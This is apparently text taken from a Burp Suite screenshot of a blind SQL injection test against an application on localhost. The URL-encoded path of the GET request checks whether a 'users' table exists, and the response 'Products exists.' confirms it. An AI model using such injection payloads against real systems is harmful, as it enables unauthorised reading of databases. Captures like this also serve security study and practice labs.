 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
1 GET
/api/products/%31%30%30%2d%39%39%20%41%4e%44%20%53%55%42%53%54%52%28%28%53%45%4c
%45%43%54%20%74%61%62%6c%65%5f%6e%61%6d%65%20%46%52%4f%4d%20%69%6e%66%6f%72%6d%6
1%74%69%6f%6e%5f%73%63%68%65%6d%61%2e%74%61%62%6c%65%73%20%57%48%45%52%45%20%74%
61%62%6c%65%5f%6e%61%6d%65%3d%27%75%73%65%72%73%27%29%2c%31%2c%35%30%30%29%3d%27
%75%73%65%72%73%27 HTTP/1.1
2 Host: localhost:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:103.0) Gecko/20100101
Firefox/103.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Sec-GPC: 1
15
16
Products exists.